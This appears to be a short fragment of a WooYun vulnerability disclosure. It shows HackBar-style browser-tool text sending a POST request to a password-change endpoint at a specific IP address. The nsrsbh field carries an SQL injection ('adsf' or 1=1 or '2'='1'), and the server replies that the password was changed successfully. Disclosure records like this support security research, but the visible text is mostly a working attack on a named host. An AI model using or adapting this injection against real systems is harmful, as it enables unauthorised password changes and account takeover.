 http://222.17...gmmAction.do
222.171.162.133:7001/xgmmAction.do
搜索
INT SQL XSS Encryption Encoding Other
Load URL
http://222.171.162.133:7001/xgmmAction.do
Split URL
Execute
Enable Post data Enable Referrer
Post data
resp=1&nsrsbh=adsf' or 1=1 or '2'='1&password=123&pass1=12345678&pass2=12345678&submit1=%C8%B7%2B%2B%C8%CF
修改密码
2015/11/24 下午5:32:46 星期二
密码修改成功!
www.wooyun.org